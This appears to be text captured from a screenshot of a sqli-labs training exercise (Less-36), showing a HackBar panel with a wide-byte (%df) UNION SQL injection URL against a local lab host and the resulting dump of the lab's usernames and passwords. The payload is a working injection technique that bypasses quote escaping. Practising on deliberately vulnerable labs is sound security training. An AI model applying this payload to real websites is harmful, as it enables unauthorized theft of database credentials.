 Welcome Dhakkan
Your Login name:2
Your Password:Dumb1Dumb,Angelina2I-kill-
you,Dummy3p@ssword,secure4crappy,stupid5stupidity,superman6genious,batman7mob!
le,admin8123,admin19admin1,admin210admin2,admin311admin3,dhakkan12dumbo,admin414admin4
SQLI DUMB SERIES-36
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.1.9/sqli-labs/Less-36
?id=admin%df'union select 1,2,group_concat(username,id,password) from users--+
Post data Referer User Agent Cookies Clear All